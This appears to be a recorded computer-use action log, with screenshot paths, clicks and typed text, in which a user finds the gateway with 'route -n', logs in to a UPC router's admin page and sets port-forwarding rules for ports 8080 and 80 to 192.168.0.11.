
mouse_move(233, 421)

Step: Run route -n in Terminator and select the default gateway address 192.168.0.1
type("route -n")

double_click(135, 434)

Step: Load 192.168.0.1/ in the Firefox address bar to open the router admin page
left_click(308, 50)

type("192.168.0.1/cgi-bin/setup.cgi?gonext=index2")

Step: Log in to the UPC router as admin and dismiss the remember-login prompt
left_click(462, 218)

left_click(462, 218)

type("admin")

left_click(413, 254)

left_click(412, 254)

mouse_move(323, 150)

Step: Go to Advanced > Forwarding and select the first row's public port range field
left_click(312, 128)

left_click(237, 221)

mouse_move(329, 240)

left_click(370, 256)

Step: Enter 8080 as both the public and target port range of the first forwarding row
type("8080")

left_click(535, 256)

type("8080")

left_click(452, 257)

mouse_move(218, 350)

Step: Point the 8080 and 80 rows at 192.168.0.11, save the rules, and return to Terminator
type("192.168.0.11")

left_click(353, 284)

type("80")

double_click(442, 257)
type("192.168.0.11")

left_click(619, 331)
